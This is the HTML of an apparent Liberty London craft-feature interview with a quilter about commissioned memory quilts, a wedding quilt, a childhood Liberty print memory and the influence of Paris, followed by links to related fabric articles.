<p>I love doing commission work as it often takes me out of my comfort zone. I have had a few commissions where the client brought the fabrics to me: a piece of hexagon English paper piecing found in a car boot sale in the eighties; the clothes from a friend’s late mother; the fabric remnants left by a client’s grandmother to be transformed into a quilt for an expected baby. Textiles often hold precious memories, and quilts are a wonderful way to bring these memories to the centre of our lives.<br /><br />I made a wedding quilt as a joint present from four women living in Italy to their friend who was getting married in London. We used different fabrics to feature each country that the friend had travelled to with her fiancé, like denim from the USA or a golden yellow for the sands of Jordan. Some of the fabrics were featured only in the binding, where there is a timeline, in fabric, of the couple’s travels – but also a small strip of fabric borrowed from the clothes of each of the four friends who were giving the quilt. I think it was only halfway through that we realised we had the traditional “something old, something new, something borrowed, something blue”.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What is your earliest Liberty Fabrics memory?</h5>
<p>When I was small my mum made herself a dress out of a delicate mauve and green floral Liberty print. She bought it at Marshall’s on Rue Sainte-Catherine in Montreal – it’s now closed but I remember it as being wonderful, it was organised and airy and had a shiny staircase. I was allowed to roam free in it and would run my hand over all the luscious fabrics on display. The dress my mum made no longer exists, but I do have a bit of its fabric left. I used only a little square of it, in a quilt that now lives in Brazil.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                    <div class="container">
                        <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-12?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-7?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200414-catherine-marie-img-4?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@catherinemarielongtin</h6>
            
        </div>
    </figure>

    </div>
</div>
                    </div>
                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How has living in different cities influenced your designs?</h5>
<p>The place that influenced my style the most is probably Paris. My mother collected the French Elle Deco magazines, and I particularly loved looking at interiors with beautiful soft furnishings and textile accessories. Moving to Paris for my studies made it possible to visit stores like the Bon Marché and the Galerie Sentou, and to see in the flesh home textiles from the likes of Kenzo and Alexandre Turpault. It was also in Paris that I discovered artists like Pierre Soulages, Mark Rothko, Louise Bourgeois and Nicolas de Staël, who still inspire me. With quilting I have found a way to unite my love of beautiful fabrics with the abstract, minimalist art that I’ve always been drawn to.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p >
            <small class="akzidenz-grotesk-pro-extended">
            <a href="https://www.instagram.com/LibertyFabrics/" title="@LibertyFabrics" target="_blank" rel="external">@LibertyFabrics</a> lovers – we always want to see your creations. Upload and tag us with #LibertyCraftClub, so we can see what you’ve been making – and maybe we’ll feature your work in our next series instalment.
            </small>
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                


        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/craft/organic-tana.html">
                    Beauty by Design: Organic Tana</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    97 / </span>
                <span class="total-results portrait-regular">
                    108
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/craft/how-to-sew-a-cushion.html">
                    How to&hellip;  Sew a Cushion</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/archive-william-morris.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200808-fabrics-aw20-william-morris-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200808-fabrics-aw20-william-morris-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200808-fabrics-aw20-william-morris-header?fmt=auto&qlt=75" alt="from the archive william morris liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Spotlight On... William Morris</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating the lush botanical artworks of Arts and Crafts visionary William Morris, reimagined for the latest Liberty Fabrics collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/culture/" class="mb-0 content-tags" title="View all Culture Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Culture</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/culture/about-women-in-print-exhibition.html" title="Read Meet the Curators | Women in Print: 150 Years of Liberty Textiles" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/PrintedsuitMaryQuantGingerGroup?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/PrintedsuitMaryQuantGingerGroup?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/PrintedsuitMaryQuantGingerGroup?fmt=auto&qlt=default" width="500" height="650" alt="A Liberty print suit by designer Mary Quant " class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Curators | Women in Print: 150 Years of Liberty Textiles</h4><h5 class="sub-heading portrait-regular m-0">Take a virtual tour of the William Morris Gallery’s new exhibition with curators Rowan Bain and Róisín Inglesby </h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                 <a href="https://www.libertylondon.com/uk/features/culture/about-women-in-print-exhibition.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/black-girl-knit-club.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210401-black-girl-knit-club-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210401-black-girl-knit-club-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210401-black-girl-knit-club-header?fmt=auto&qlt=75" alt="black girl knit club two women knitting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Black Girl Knit Club</h4>
            <h5 class="sub-heading portrait-regular m-0">East London knitting collective Black Girl Knit Club was founded with sisterhood, togetherness and connectivity in mind.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/behind-the-designs-liberty-fabrics-bridgerton.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1217Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1217Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1217Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Fabrics in the Liberty Fabrics &amp; Bridgerton Collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In Conversation with: the Liberty Fabrics & Bridgerton Print Designers</h4><h5 class="sub-heading portrait-regular m-0">From inspiration and challenges to the creative process, find out how Liberty’s print designers created the coveted fabrics collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-summer-bloom-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/summer-bloom-fabrisc?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/summer-bloom-fabrisc?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/summer-bloom-fabrisc?fmt=auto&qlt=75" width="500" height="650" alt="about the summer bloom fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Discover the Summer Bloom Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">Meet Summer Bloom by Liberty Fabric, a bouquet of prints designed to celebrate the summer months ahead</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-the-art-of-craft-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/william-morris-fabric-collection-drape-hands?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/william-morris-fabric-collection-drape-hands?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/william-morris-fabric-collection-drape-hands?fmt=auto&qlt=75" width="500" height="650" alt="may morris fabric collection weaved print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Craft: William Morris Gallery and Liberty</h4><h5 class="sub-heading portrait-regular m-0">Delve into the story behind the collection, inspired the first daughter of print, May Morris, and in collaboration with the William Morris Gallery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/what-colours-mean.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/painting-a-liberty-kaleidoscope-artist?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/painting-a-liberty-kaleidoscope-artist?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/painting-a-liberty-kaleidoscope-artist?fmt=auto&qlt=75" width="500" height="650" alt="what do colours mean? a liberty kaleidoscope fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Meaning of Colour: How to Craft with Feeling</h4><h5 class="sub-heading portrait-regular m-0">Use the power of colour to take your craft to the next level with A Liberty Kaleidoscope fabrics – new for Spring/Summer 2024</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/emporium-quilt-projects.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/210111-quilting-patterns-header?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/210111-quilting-patterns-header?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/210111-quilting-patterns-header?fmt=auto&qlt=default" width="500" height="650" alt="emporium quilt project liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Find Your Next Quilt Project</h4><h5 class="sub-heading portrait-regular m-0">Our downloadable Tudor and Merchant Brights quilt designs are inspired by the magic of our London emporium and The Patchwork Collective.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-fabrics-collections.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/colourful-optimist?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/colourful-optimist?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/colourful-optimist?fmt=auto&qlt=75" width="500" height="650" alt="What Kind of Liberty Print Are You?" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What Kind of Liberty Print Are You?</h4><h5 class="sub-heading portrait-regular m-0">Are you a Liberty Purist or a Contemporary Aesthete? Indulge in a little self-discovery and find your Liberty print personality, courtesy of our latest fabric collections</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/meet-the-liberty-fabrics-and-bridgerton-modistes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240523-Gifts-R4E3-Bridgerton?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240523-Gifts-R4E3-Bridgerton?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240523-Gifts-R4E3-Bridgerton?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Fabrics &amp; Bridgerton" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Modistes: The Makers Behind Liberty Fabrics & Bridgerton</h4><h5 class="sub-heading portrait-regular m-0">From intricate corsetry to dramatic puffed sleeves: discover how our team of creators brought the Liberty Fabrics & Bridgerton collection to life</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabrics-makers-dandy-and-rose.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200420-janet-aspley-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200420-janet-aspley-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200420-janet-aspley-header?fmt=auto&qlt=75" alt="dandy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat with...Dandy & Rose</h4>
            <h5 class="sub-heading portrait-regular m-0">In this series, we speak to the creators and designers who make our worldwide Liberty Fabrics community so special</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
